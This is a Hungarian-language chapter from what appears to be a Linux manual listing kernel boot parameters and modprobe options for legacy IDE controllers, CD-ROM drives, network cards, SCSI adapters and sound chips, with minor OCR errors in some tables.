#### (E)IDE vezérlők és ATAPI eszközök

Több paraméter vehető igénybe az (E)IDE vezérlők beállítására és a velük (E)IDE összefüggésben lévő eszközökhöz. vezérlők

• ATAPI CD-ROM (E)IDE vezérlőn

hd<x>=cdrom hd<x>=serialize

| Változó      | Érték / Jelentés |
|--------------|------------------|
| < <b>x</b> > | a, b, c, d       |

ahol a:

| Változó | Érték / Jelentés              |
|---------|-------------------------------|
| a       | mester az első IDE vezérlőn   |
| b       | szolga az első IDE vezérlőn   |
| С       | mester a második IDE vezérlőn |
| d       | szolga a második IDE vezérlőn |

Példa: egy ATAPI CD-ROM beállítása mesterként a második IDE vezérlőn hdc=cdrom.

• Merevlemez

hd<x>=<cilinderek>,<fejek>,<szektorok[,<iras[,<irq>]

| Változó        | Érték / Jelentés                        |
|----------------|-----------------------------------------|
| < <b>x</b> >   | a, b,, h 1-től 8. merevlemez            |
| < cilinderek > | cilinderek száma                        |
| < fejek >      | fejek száma                             |
| < szektorok >  | szektorok száma                         |
| <írás $>$      | cilinderek melyek után íráskompenzációt |
|                | kell használni                          |
| <irq $>$       | megszakítás                             |

(E)IDE vezérlők ATAPI eszközök Ha a BIOS a régebbiek közül való, lehetséges hogy a merevlemez geometriáját nem pontosan ismerte fel. A helyes paramétereket át kell adnunk a kernelnek azért, hogy mégis el tudjuk érni a teljes merevlemezt.

*Példa:* hdc=1050,32,64

hd<x>=<trouble>

| Változó      | Érték / Jelentés                                   |
|--------------|----------------------------------------------------|
| < <b>x</b> > | a, b,, h 1-től 8. merevlemez                       |
| < trouble >  | noprobe, ha egy létező merevlemez                  |
|              | okoz problémákat                                   |
|              | none mellőzze a CMOS bejegyzéseket                 |
|              | és ne teszteljen                                   |
|              | nowerr mellőzze a WREE_STAT-bitet                  |
|              | cdrom rosszul, merevlemezként történő              |
|              | felismerésnél, vagy ha egyáltalán nem ismerte fel, |
|              | vagy csak nem akar bootolni                        |
|              | autotune gyorsabb PIO mód használatához            |
|              | slow hosszabb szünet adása minden egyes            |
|              | elérésnél. Ez valóban lassú, de néha segít         |
|              | ha már csak ez a lehetőség marad.                  |

Ha egy CD-ROM-ot nem megbízhatóan ismer fel a rendszer, akkor adjuk meg a **<cdrom**> bejegyzést az eszköz biztonságos kezeléséhez.

Példa: hdd=cdrom

• EIDE vezérlő chipkészletek

Néhány EIDE vezérlő chipkészlete hibás, vagy problémákat okoz, ha másodlagos vezérlőként használjuk.

E chipkészletek többségét már támogatja a kernel; azonban a támogatást külön kell aktiválni a megfelelő kernelparaméter használatával.

A következő chipkészletek vannak konfigurálva:

```
CMD 640Ez a lapkakészlet sok alaplapon megtalálható. Mivel sok hibát tartalmaz, a kernel<br/>felajánl egy különleges támogatást, mely<br/>felismeri a lapkát, és megkerüli a problémá-<br/>kat. Ráadásul néhány esetben a másodla-<br/>gos vezérlő használata csak különleges tá-<br/>mogatással lehetséges. PCI rendszerekben<br/>ezt a lapkát automatikusan felismeri a ker-<br/>nel. VLB rendszerekhez a következő para-<br/>méter szükséges: ide0=cmd640_vlb.
```

14.2 táblázat: folytatás a következő oldalon.....

| RZ 1000         | Ezt a lapkát több Neptun lapkakészletes<br>alaplap használja és sok hiba van benne.<br>Ha a lapka támogatását aktiváljuk, a rend-<br>szer egy kicsit lassabban, de megbizhatób-<br>ban fog működni. Az aktiváláshoz kiegé-<br>szítő kernel paraméterre nincs szükség. |
|-----------------|----------------------------------------------------------------------------------------------------|
| DTC-2278        | Csak az <b>ide0=dtc2278</b> paraméter akti-<br>válásával lehetséges a másodlagos vezérlő<br>használata.                                                                                                    |
| Holtek HT6560B  | A következő paraméter szükséges a másod-<br>lagos vezérlő használatához:                                                                                                    |
| ide0=ht6560b    |                                                                                                    |
| QDI QD6580      | Ha ezt az eszközmeghajtót aktiváljuk, azzal engedélyezzük a nagyobb sebességet:                                                                                                    |
| ide0=qd6580     |                                                                                                    |
| UMC 8672        | A másodlagos vezérlő aktiválásához a következő paraméter kell: ide0=umc8672                                                                                                    |
| ALI M1439/M1445 | A másodlagos vezérlő aktiválásához a következő paraméter kell: <b>ide0=ali14xx</b>                                                                                                    |
| PROMISE DC4030  | A másodlagos vezérlő aktiválásához a kö-<br>vetkező paraméter kell: <b>ide0=dc4030</b> . A<br>CD-ROM-okat, és a szalagos egységeket a<br>másodlagos vezérlő ennek ellenére sem tá-<br>mogatja.                                                                        |

14.2 táblázat: Speciális EIDE lapka készletek

Ha a lapkakészlet nincs az ismert hibás lapkakészletek listájában, és ennek ellenére nem ismeri fel a kernel, helyette a következő paramétereket adhatjuk:

```
ide<szám>=<alap>[,<vezérlő>[,<irq>]]
```

| Változó     | Érték / Jelentés                           |
|-------------|--------------------------------------------|
| <number $>$ | csatoló száma,                             |
|             | használható 0 vagy 1, esetleg 3 vagy 4     |
| <basis $>$  | a vezérlő alapcíme,                        |
|             | használható 0x1f0, 0x170, 0x1e8 vagy 0x168 |
| < control > | a csatoló vezérlőregisztere,               |
|             | használható 0x3f6, 0x376, 0x3ee vagy 0x36e |
| <irq $>$    | a vezérlő megszakítása,                    |
|             | használható 14, 15, 11 vagy 10             |

Ha a lapkakészlet nincs az ismert hibás lapkakészletek listájában, de mégis problémát okoz, helyette a következő paramétereket adhatjuk:

ide<szám>=<beállítás>

| Változó     | Érték / Jelentés                                   |
|-------------|----------------------------------------------------|
| <number $>$ | csatoló szám, használható 0 vagy 1, de 3 vagy 4 is |
| <tune $>$   | autotune a legmagasabb lehetséges PIO érték        |
|             | kipróbálása, nem minden lapkakészlete támogatja    |
|             | noautotune nincs sebességjavítás                   |
|             | serialize nincs időátlapolás eljárás               |
|             | a következő csatolóval                             |

Ha a lapkakészlet nincs az ismert hibás lapkakészletek listájában, de mégis a lehetséges legmagasabb sebességet kell elérni, a buszsebesség meghatározható; nézzük meg az alaplap kézikönyvében.

idebus=<sebesség>

#### Más eszközök

Hálózati kártyák, floppy meghajtók

```
    Ethernet hálózati kártyák
    ether=<irq>,<cím>[,<par1>[,<par2>...<par8>]],<Név>
```

A különböző paraméterek <**par1**>-től <**par8**>-ig különböző jelentéssel bírnak minden egyes eszközmeghajtó esetén. Rendszerint csak két paraméterre van szükség, ahol az első a kezdőcím, a második a végcím a *megosztott memóriá*-ból. Az első nem numerikus argumentum tekinthető a névnek.

| <irq></irq>         | a használt megszakítás; 0 autopróbához                  |
|---------------------|---------------------------------------------------------|
|                     |                                                         |
| <start $>$          | kezdőcím a megosztott memóriához. Néhány meghajtó       |
|                     | az alsó 4 bitet a hibakereséshez használja.             |
|                     | A Lance DMA csatornákhoz használja őket.                |
| $<\!\!	ext{end}\!>$ | végcím a megosztott memóriához. A 3COM 3c503            |
|                     | meghajtó ezeket a paramétereket a belső és külső irány- |
|                     | csatolók megkülönböztetésére használja fel.             |
|                     | A Cabletron E21XX kártya az alsó négy bitet a média     |
|                     | kiválasztásához használja.                              |
| <Name $>$           | A felületillesztő neve (alaphelyzetben eth0)            |

14.3 táblázat: Változónevek Ethernet hálózati kártyákhoz

A fő érv e paraméterek megadásához az, hogy a kernel felismerhessen több hálózati kártyát is, mert alapértelmezésben csak az első kártyát keresi. Ezt könnyen megtehetjük ezzel:

```
ether=0,0,eth1
```

Ne felejtsük el, hogy a 0 kikerüli mindkét IRQ és cím hozzárendelését, a meghajtóprogram határozottan megparancsolja a z *autoprobing* indítását, amely a különböző címeket egymástól függetlenül végigpróbálja.

• Floppylemez meghajtók

floppy=<meghajtó>,<tipus>,cmos

| Változó               | Érték / Jelentés                   |
|-----------------------|------------------------------------|
| <meghajtó></meghajtó> | 0, 1, 2, 3                         |
| < 	t ype >            | 0 - ismeretlen, vagy nem felismert |
|                       | 1 - 5 1/4-Zoll DD, 360 kB          |
|                       | 2 - 5 1/4-Zoll HD, 1.2 MB          |
|                       | 3 - 3 1/2-Zoll DD, 720 kB          |
|                       | 4 - 3 1/2-Zoll HD, 1.44 MB         |
|                       | 5 - 3 1/2-Zoll ED, 2.88 MB         |
|                       | 6 - 3 1/2-Zoll ED, 2.88 MB         |

floppy=<érték>

<érték>-ként a következő változók állíthatók be (14.4 táblázat):

| all_drives<br>asus_pci | több mint két floppymeghajtó<br>harmadik és negyedik floppy-<br>meghajtó elérésének elutasí-<br>tása<br>csak meghízbató vezétlők          |
|------------------------|----------------------------------------------------------------------------------------------------|
| Garing                 | használatánál—kiemelt<br>teljesítménnyel                                                                                                  |
| 0,daring               | ellentétes értelmű mint a <b>daring</b>                                                                                                   |
| <cím>,two_fdc</cím>    | ha a <b><cím< b="">&gt; értéke kima-<br/>rad másodlagos floppyvezérlő<br/>használata során, egy portcím<br/>0x370 állítódik be</cím<></b> |
| thinkpad               | IBM Thinknad gének                                                                                                    |
| 0.thinkpad             | nem Thinkpad gének                                                                                                    |
| omnibook               | Omnibook számítógépek                                                                                                    |
| nodma                  | Omnibook számítógépekhez                                                                                                    |
| dma                    | Standard                                                                                                    |
| nofifo                 | ha egy "Bus master ar-<br>bitration error" törté-<br>nik                                                                                  |
| fifo                   | Standard                                                                                                    |
| 0xX,fifo_depth         | FIFO standard küszöb 0xA                                                                                                    |
| unexpected_interrupts  | írjon ki egy figyelmeztetést,<br>ha valamilyen váratlan hiba<br>történik.                                                                 |

14.4 táblázat: folytatás a következő oldalon .....

```
no_unexpected_interrupts és...
L40SX ezek az értékek el-
lentétes értelműek a
unexpected_megszakítás-
sal.
```

14.4 táblázat: Kernelparaméter értékek **floppy**-hoz

Logitech buszegér
 bmouse=<irq>

#### 14.3.3 CD-ROM meghajtók saját vezérlővel

Régebbi CD-ROM meghajtók

• Aztech CDA268-01 CD-ROM

aztcd=<cim>[,0x79]

A 0x79 értéket csak akkor kell beállítani, ha a firmware verzió ismeretlen.

Példa: aztcd=0x320

- Goldstar R420 CD-ROM meghajtó gscd=<addr>
- Mitsumi CD-ROM meghajtó mcd=<cím>,<irq>[,<várakozás>]

| Változó       | Érték / Jelentés                     |
|---------------|--------------------------------------|
| <wait></wait> | a várakozási idő értéke az indulásig |

Változtathatja a **<várakozás**> paramétereit 0 és 10 között ha a CD-ROM meghajtó nem reagál elég gyorsan a rendszer kéréseire ("timeout") és emiatt nem találja a root image-et a telepítés során.

*Példa:* mcd=0x300,10,5

- Mitsumi CD-ROM meghajtó (multisession) mcdx=<cím>,<irq> Példa: mcd=0x300,10
- Mozart csatoló

isp16=<cim>,<irq>,<dma>,<tipus>

| Változó    | Érték / Jelentés                |
|------------|---------------------------------|
| <típus $>$ | Sanyo, Panasonic, Sony, Mitsumi |

```
Ez a meghajtó felelős az ISP16, MAD16 vagy Mozart típusú CD-ROM meghajtók összekapcsolásáért. A <típus> értékét követi a csatoló, ahol a CD-ROM-ot összekapcsoltuk a hangkártyával. Példa: isp16=0x340,10,3,Sony
```

- Optics Storage 8000 AT CD-ROM meghajtó optcd=<cim> Példa: optcd=0x340
- Philips CM206 CD-ROM meghajtó cm206=<cím>,<irq> Példa: cm206=0x340,10
- Pro Audio Spectrum 16 SCSI felületillesztő pas16=<cím>,<irq>

A *Pro Audio Spectrum 16* hangkártyán egy SCSI-felületillesztő is található, a beállításait át kell adni a kernelnek ezekkel a paraméterekkel.

*Példa:* **pas16=0x340,10** 

Ha a kártya nem ismerődik fel, akkor megszakítás (irq) nélkül működik. Ebben az esetben a megszakítást állítsuk 255-re.

Példa: pas16=0x340,255

- Sanyo CD-ROM meghajtó sjcd=<cím> Példa: sjcd=0x340
- Sony CDU 31/33 A cdu31a=<cim>,<irq>

Autopróba hatására ez a meghajtó eltávolítódik a kernelből. Ezért nekünk kell egyértelmű paramétereket megadnunk.

```
Példa: cdu31a=0x340,5
```

Ha itt nem rendelünk megszakítást a meghajtóhoz, és ha csak megszólításos üzemmódon keresztül kívánjuk elérni, akkor 0-t adjunk meg IRQ-nak.

Példa: cdu31a=0x340,0

Például, ha a meghajtó egy Pro Audio Spectrum kártyához van csatlakoztatva, az engedélyezett paraméter a következő:

Példa: cdu31a=0x1f88,0,PAS

Sony CDU 535
 sonycd535=<addr>,<irg>

*Példa:* sonycd535=0x340,10

 SoundBlaster Pro 16 MultiCD sbpcd=<cim>,<tipus>

| Változó         | Érték / Jelentés              |
|-----------------|-------------------------------|
| <tipus></tipus> | LaserMate, SPEA, SoundBlaster |

Példa: sbpcd=0x340,10

#### A párhuzamos port

#### Párhuzamos

**port** • Párhuzamos port

parport=<cim0>,[<irq0> [parport=<cim1>,[<irq1>
[parport=<cim2>,[<irq2>]]]]]

| Változó         | Érték / Jelentés |
|-----------------|------------------|
| <addrx></addrx> | címek            |
| <irqX $>$       | megszakítás      |

Példa: parport=0x3bc parport=0x378,7 parport=0x278,auto

• Nyomtató a párhuzamos porton

lp=<parport0> [lp=<parport1> [lp=<parport2>]]

| Változó                          | Érték / Jelentés |
|----------------------------------|------------------|
| <pre><parportx></parportx></pre> | párhuzamos port  |

```
Példa: lp=parport0 lp=parport2
```

#### 14.3.4 modprobe paraméterek

Ebben a bekezdésben leírjuk azokat a paramétereket, amelyek modulként való betöltődéskor szükségesek lehetnek. Ha nehézségbe ütközünk egy meghajtó betöltése során (habár megadtuk a paramétereket), vagy ha itt nem találjuk a paraméter leírását, akkor a meghajtót be kell építeni egy monolitikus kernelbe.

Néhány meghajtó nem építhető be modulként eddig, és néhány csak akkor ismeri fel a hardver tulajdonságait, ha a kernelbe fordítottuk őket. Ennek ellenére azt javasoljuk, hogy a "modul változatot" próbáljuk először.

Ha egy meghajtó modulként töltődik be, egyes használt változók, vagy mindegyik felülírható parancssorból. Van pl. az **io** változó a *NE2000* meghajtóhoz, amely meghatározza a használt I/O értéket. Ennek a pontos parancsa a modul betöltéséhez (lásd a 13.2 fejezetben (376. oldal)):

```
meggyfa:/ # insmod ne io=0x300 irq=10
```

vagy jobb a modprobe használata:

```
meggyfa:/ # modprobe ne io=0x300 irq=10
```

Ne felejtsük el, hogy az "egyenlő" előtt és után nincs szóköz. Azonkívül a hexadecimális értékeket megadott formátumban kell bevinni (egy vezető 0x'-el).



Ha több paramétert kívánunk megadni, akkor szóközzel kell őket elválasztani. Ez a legfőbb különbség a paraméterek *LILO* promptnál való beviteléhez képest, ahol nincs üres hely egy meghajtó paramétereinek használatán belül.

Az itt beírt paraméterek be vannak építve a /etc/modules.conf-ba is. Itt sok paraméter hozzá van rendelve egy bizonyos modulhoz. Itt több sor van modulonként. A sorok a következőkre fognak hasonlítani:

```
options <modul neve> <parm1>=<érték1> ...
```

ahol a:

| Változó                 | Érték / Jelentés                           |  |
|-------------------------|--------------------------------------------|--|
| <modul neve=""></modul> | a modul neve kiterjesztése nélkül . 0      |  |
| < parm1 >               | paraméter #1                               |  |
| <érték1>                | érték, amelyet a paraméterhez rendelünk #1 |  |

Egy NE2000 kártyához készült bejegyzés így néz ki:

```
options ne io=0x300 irq=10
```

#### SCSI vezérlők és a SCSI alrendszer

• Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI--Felületillesztő Modul neve: aha152x.o

| Változó      | Érték / Jelentés                                   |
|--------------|----------------------------------------------------|
| <io $>$      | <cim></cim>                                        |
| <irq $>$     | <irq></irq>                                        |
| < id >       | a felületillesztő SCSI-ID-je; alapértelmezésben, 7 |
| < rec >      | újracsatlakoztatás; 0, 1                           |
| <par $>$     | paritás; 0, 1                                      |
| <sync $>$    | műveletek egyidejű módja; 0, 1                     |
| < delay >    | busz késleltetés; alapértelmezésben 100            |
| < translat > | a merevlemez geometria lefordítása; 0, 1           |

A LILO prompt-nál:

Példa: *Példa:* **modprobe aha152x aha152x=0x340,10,7,1,1,0,0,0** Egy második felületillesztőhöz:

*Példa:* modprobe aha152x aha152x1=0x140,12,7,1,1,0,0,0

• Future Domain TMC-16x0-felületillesztő

Modul neve: fdomain.o

Ez a meghajtó szolgálja ki az Adaptec 2920 SCSI-felületillesztőt is, többek között.

fdomain=<cim>,<irq>[,<id>]

| Változó  | Érték / Jelentés |
|----------|------------------|
| < addr > | <címr $>$        |
| <irq $>$ | <irq $>$         |
| < id >   | < id >           |

A LILO prompt-nál:

Példa: Példa: modprobe fdomain fdomain=0x140,11,7

 NCR 5380 bzw. NCR 53C400 SCSI-felületillesztő család Modul neve: g\_NCR5380.0

| Paraméter  | Érték                           |
|------------|---------------------------------|
| ncr_addr   | < cim>                          |
| ncr_irq    | <irq>; kikapcsolás 255-el</irq> |
| ncr_dma    | <dma $>$                        |
| ncr_5380   | 1 NCR5380 adapterhez            |
| ncr_53c400 | 1 NCR53C400 adapterhez          |

NCR5380 adapterhez:

NCR53C400 csatolónál a megszakítás kikapcsolásához:

Ez a meghajtó kiszolgálja a széles körben használt *Trantor T130B* SCSI felületillesztőt is.

#### Hálózati kártyák

3Com 3c501 / 3c503 / 3c505 / 3c507 hálózati kártyák
 Modul neve: 3c501.0, 3c503.0, 3c505.0, 3c507.0

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Példa: Példa: modprobe 3c509 io=0x300 irq=10

 3Com 3c509 / 3c579 hálózati kártyák Modul neve: 3c509.0

| Paraméter | Érték              |
|-----------|--------------------|
| irq       | <irq></irq>        |
| xcvr      | 0: belső; 1: külső |

Példa: modprobe 3c509 irq=10 xcvr=0

- 3Com 3c515 hálózati kártya Modul neve: 3c515.0
   Példa: modprobe 3c515
- 3Com 3c59x / 3c90x hálózati kártyák ("Vortex"/"Boomerang") Modul neve: 3c59x.0

A Compaq számítógépekhez (PCI), próbáljuk ki a következő paramétereket:

| Paraméter      | Érték    |
|----------------|----------|
| compaq_io_cím  | <cím $>$ |
| compaq_irq     | <irq $>$ |
| compaq_prod_id | < id >   |

#### *Példa:* modprobe 3c59x compag\_irg=10

 Allied Telesis AT1700 hálózati kártya Modul neve: at1700.0

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Példa: modprobe at1700 io=0x300 irq=10

• *Cabletron E21xx hálózati kártya* Modul neve: e2100.0

| Paraméter | Érték              |
|-----------|--------------------|
| io        | <cím $>$           |
| irq       | <irq $>$           |
| mem       | < cim>             |
| xcvr      | 0: belső; 1: külső |

Példa: modprobe e2100 io=0x300 irq=10 mem=0xd000 xcvr=0

 Digital DE425 / 434 / 435 / 450 / 500 hálózati kártyák Modul neve: de4x5.0

io=0x<bus><meghajtó ID>

| Paraméter   | Érték                           |
|-------------|---------------------------------|
| busz        | a PCI busz száma, használható 0 |
| meghajtó ID | a PCI meghajtó azonosítója      |

A mai PCI BIOS-ok ezeket a fájlokat kijelzik amikor a gép indul, és a Linuxban ezzel a paranccsal megjeleníthetők:

meggyfa: # cat /proc/pci

Példa: modprobe de4x5 io=0x007

• Digital DEPCA / DE10x / DE20(012) / DE42, EtherWORKS hálózati kártyák

Modul neve: depca.o

| Paraméter    | Érték                     |
|--------------|---------------------------|
| io           | < cim>                    |
| irq          | <irq $>$                  |
| mem          | < mem >                   |
| adapter_name | < <b>név</b> > pl. depca, |
|              | de100, de101,             |
|              | de200, de201,             |
|              | de202, de210,             |
|              | de422                     |

Példa: modprobe depca io=0x300 irq=10

• EtherWORKS 3 (DE203, DE204, DE205) hálózati kártya Modul neve: ewrk3.0

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

*Példa:* modprobe ewrk3 io=0x300 irq=10

• Intel EtherExpress 16 hálózati kártya Modul neve: eexpress.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Példa: modprobe eexpress io=0x300 irq=10

• Intel EtherExpressPro hálózati kártya Modul neve: eepro.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |
| mem       | <cím $>$ |

Példa: modprobe eepro io=0x300 irq=10 mem=0xd000

• Intel EtherExpressPro 100 hálózati kártya

Modul neve: eepro100.0 A *Intel EtherExpressPro* a z *i82557/i82558* chipet tartalmazza.

| Paraméter | Érték                        |
|-----------|------------------------------|
| opciók    | <duplex működés=""></duplex> |
|           | <busz-iránycsatoló $>$       |
|           | 16 full-duplex               |
|           | 32 csak 100 Mbit-es művelet  |
|           | 64 csak 10 Mbit-es művelet   |

Példa: modprobe eepro100 options=48

Ez beállítja a *full-duplex*-et és a *100-Mbit-es műveleteket* egyidejűleg (48 = 32 + 16).

 Fujitsu FMV-181/182/183/184 hálózati kártya Modul neve: fmv18x.0

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Példa: modprobe fmv18x io=0x300 irq=10

• *HP PCLAN*+ (27247*B and 27252A*) hálózati kártya Modul neve: hp-plus.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Példa: modprobe hp-plus io=0x300 irq=10

• *HP PCLAN (27245 / 27xxx)* Modul nove: hp. c

Modul neve: hp.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

*Példa:* modprobe hp io=0x300 irq=10

 HP 10/100 VG-AnyLAN (ISA, EISA, PCI) hálózati kártya Modul neve: hp100.0

| Paraméter  | Érték    |
|------------|----------|
| hp100_port | <cím $>$ |

*Példa:* modprobe hp100 hp100\_port=0x300

 ICL EtherTeam 16i / 32 hálózati kártya Modul neve: ethl6i.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Példa: modprobe eth16i io=0x300 irq=10

 Novell NE2000 / NE1000 hálózati kártya Modul neve: ne. o

| Paraméter | Érték                                      |
|-----------|--------------------------------------------|
| io        | <cím></cím>                                |
| irq       | <irq></irq>                                |
| bad       | bad, csak akkor, ha a kártya nem felismert |

*Példa:* modprobe ne io=0x300 irq=10

 NI6510 (AM7990 "lance" Chip) hálózati kártya Modul neve: ni65.0

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |
| dma       | <dma $>$ |

| 1  cau. <b>modprobe mros ro-oksob reg</b> -re | Példa: | modprobe | ni65 | io=0x300 | irq=10 |
|-----------------------------------------------|--------|----------|------|----------|--------|
|-----------------------------------------------|--------|----------|------|----------|--------|

• SMC Ultra hálózati kártya

Modul neve: smc-ultra.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

```
Példa: modprobe smc-ultra io=0x300 irq=10
```

• SMC 9194 hálózati kártya Modul neve: smc9194.0

| Paraméter | Érték       |
|-----------|-------------|
| io        | <cím $>$    |
| irq       | <irq $>$    |
| if_port   | <eszköz $>$ |

| Változó           | Érték / Jelentés |
|-------------------|------------------|
| <eszköz></eszköz> | 0 auto           |
|                   | 1 TP             |
|                   | 2 AUI, 10base2   |

```
Példa: modprobe smc9194 io=0x300 irq=10 if_port=2
```

 Western Digital WD80x3 hálózati kártya Modul neve: wd.o

| Paraméter | Érték           |
|-----------|-----------------|
| io        | < cim>          |
| irq       | <irq $>$        |
| mem       | <mem $>$        |
| mem_end   | $<$ mem_end $>$ |

#### Példa: modprobe wd io=0x300 irq=10

• *IBM Tropic chipset Token Ring hálózati kártya* Modul neve: ibmtr.o

| Paraméter | Érték                     |
|-----------|---------------------------|
| io        | <cím $>$                  |
| irq       | <irq $>$                  |
| mem_start | $< \texttt{mem\_start} >$ |

Példa: modprobe ibmtr io=0x300

• *D-Link DE620 Pocket-Adapter hálózati kártya* Modul neve: de620.0

| Paraméter | Érték                         |
|-----------|-------------------------------|
| io        | <cím></cím>                   |
| irq       | <irq $>$                      |
| bnc       | 1 ha BNC a bemenet/kimenet    |
| utp       | 1 ha UTP a bemenet/kimenet    |
| clone     | 1 ha egy egyenértékű meghajtó |

```
Példa: modprobe de620 io=0x300 irq=10 bnc=1 utp=0
```

#### Saját CD-ROM meghajtók

A következő paraméterek a speciális vezérlőre csatlakozó CD-ROM **CD-ROM** meghajtókra vonatkoznak. Bárki, akinek van egy ebből a "régiségből", **meghajtók,** saját

• Aztech CDA268-01 CD-ROM meghajtó

Modul neve: aztcd.o

| Paraméter | Érték    |
|-----------|----------|
| aztcd     | <cím $>$ |

Példa: modprobe aztcd aztcd=0x300

• Goldstar R420-CD-ROM meghajtó Modul neve: gscd.o

| Paraméter | Érték    |
|-----------|----------|
| gscd      | <cím $>$ |

Példa: modprobe gscd gscd=0x300

 Mitsumi CD-ROM meghajtó Modul neve: mcd.o mcd=<cím>,<irq>[,<várakozás>]

| Változó                 | Érték / Jelentés         |
|-------------------------|--------------------------|
| <várakozás></várakozás> | Indítási idő késleltetés |

Változtathatjuk a <**várakozás**> paramétereit 0 és 10 között ha a CD-ROM meghajtó nem reagál elég gyorsan a rendszer kéréseire ("timeout") és emiatt nem találja a root image-t a telepítés során.

Példa: modprobe mcd mcd=0x300,10,5

• Mitsumi CD-ROM meghajtó (Multisession)

Modul neve: mcdx.o

mcdx=<cim>,<irq>[,<cim>,<irq>]

A meghajtó beállításainak számát <cím>,<irq> négyszer lehet megismételni.

#### 14. Kernelparaméterek

• Mozart hangkártya CD-ROM meghajtó csatlakozóval Modul neve: ispl6.0

```
ispl6_cdrom_base=<cím>
ispl6_cdrom_irq=<irq> ispl6_cdrom_dma=<dma>
ispl6_cdrom_type=<típus>
```

| Változó         | Érték / Jelentés                |
|-----------------|---------------------------------|
| <tipus></tipus> | Sanyo, Panasonic, Sony, Mitsumi |

Ez a meghajtó nem egy valódi CDROM meghajtó; csak a CD-ROM meghajtó felületének beállításáért felelős, amikor csatlakoztatjuk azt egy *ISP16*, *MAD16* vagy *Mozart* hangkártyához. Miután ez a meghajtó betöltődött, ennek megfelelően csak a felület áll rendelkezésre; a megfelelő CDROM meghajtót szintén be kell tölteni. A < tipus > értéke leírja hogy melyik csatlakozóba dugtuk be a CD-ROM kábelt a hangkártyán.

• Optics Storage 8000 AT CD-ROM meghajtó Modul neve: optcd.o

| Paraméter | Érték    |
|-----------|----------|
| optcd     | <cím $>$ |

Példa: modprobe optcd optcd=0x300

- Philips CM206 CD-ROM meghajtó Modul neve: cm206.0 cm206=<cim>,<irq> Példa: modprobe cm206 cm206=0x300,10
- Sanyo CD-ROM meghajtó Modul neve: sjcd.o

| Paraméter | Érték    |
|-----------|----------|
| sjcd      | <cím $>$ |

*Példa:* modprobe sjcd sjcd=0x300

• Sony CDU 31/33 A Modul neve: cdu31a.o

| Paraméter   | Érték    |
|-------------|----------|
| cdu31a_port | <cím $>$ |
| cdu31a_irq  | <irq $>$ |

Példa: modprobe cdu31a cdu31a\_port=0x300 cdu31a\_irq=10

• Sony CDU 535

Modul neve: sonycd535.0

| Paraméter | Érték    |
|-----------|----------|
| sonycd535 | <cím $>$ |

*Példa:* modprobe sonycd535 sonycd535=0x300

 Soundblaster Pro 16 MultiCD Modul neve: sbpcd.o
 sbpcd=<cím>, <típus> amiből a <típus> a következő érték lehet:

| Változó | Érték / Jelentés |
|---------|------------------|
| 0       | LaserMate        |
| 1       | SoundBlaster     |
| 2       | SoundScape       |
| 3       | Teac16bit        |

Példa: modprobe sbpcd sbpcd=0x300,0

#### Hangkártyák és hang lapkakészletek

A 2.2.xx kernel óta a hangtámogatást moduláris formában oldották meg és **Hang** több paraméterrel vezérelhető.

• AD1816 Chip

Modul neve: ad1816.0

A következő kártyák, többek között, támogatottak: Terratec Base 1, Terratec Base 64, HP Kayak, Acer FX-3D, SY-1816, Highscreen Sound-Boostar 32 Wave 3D

| Paraméter        | Érték         |
|------------------|---------------|
| io               | < cim>        |
| irq              | <irq $>$      |
| dma              | <dma $>$      |
| dma2             | <dma $2>$     |
| ad1816_clockfreq | < clockfreq > |

Példa: modprobe ad1816 io=0x530 irq=5 dma=1 dma2=3 ad1816\_clockfreq=33000

• AD1848/CS4248 Chip (MSS) Modul neve: ad1848.0

| Paraméter  | Érték                       |
|------------|-----------------------------|
| io         | < cim>                      |
| irq        | <irq $>$                    |
| dma        | <dma $>$                    |
| dma2       | <dma2 $>$                   |
| type       | <kártyatípus></kártyatípus> |
| deskpro_xl | <magic></magic>             |

#### 14. Kernelparaméterek

• Általános OPLx meghajtó

Modul neve: adlib\_card.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |



• Crystal 423x chipsets

Modul neve: cs4232.0

| Paraméter | Érték     |
|-----------|-----------|
| io        | <cím $>$  |
| irq       | <irq $>$  |
| dma       | <dma $>$  |
| dma2      | <dma $2>$ |



• Ensoniq 1370 chipset

Modul neve: es1370.0 lásd még a PCI64/128 típusokat.

| Paraméter | Érték                                            |
|-----------|--------------------------------------------------|
| joystick  | 1: joystick aktiválása                           |
| lineout   | 1: vonal-bemenet felcserélése a vonal-kimenettel |
| micz      | mikrofon impedancia                              |

*Példa:* modprobe es1370 joystick=1 lineout=1

Creative Ensoniq 1371 chipset

Modul neve: es1371.0

lásd még a PCI64/128 típusokat.

| Paraméter | Érték  |
|-----------|--------|
| joystick  | < cim> |

A <cím> lehetséges értékei 0x200, 0x208, 0x210 és 0x218. *Példa:* modprobe es1371 joystick=0x200

• Gravis Ultrasound

Modul neve: gus.o

| Paraméter   | Érték      |
|-------------|------------|
| io          | <cím $>$   |
| irq         | <irq $>$   |
| dma         | <dma $>$   |
| dma16       | <dma16 $>$ |
| type        |            |
| gus16       |            |
| no_wave_dma |            |
| db16        |            |

• *MAD16* 

Modul neve: mad16.0

OPTi 82C928, OAK OTI-601D, OPTi 82C929, OPTi 82C930 és OPTi 82C924 támogatás.

| Paraméter | Érték     |
|-----------|-----------|
| io        | <cím $>$  |
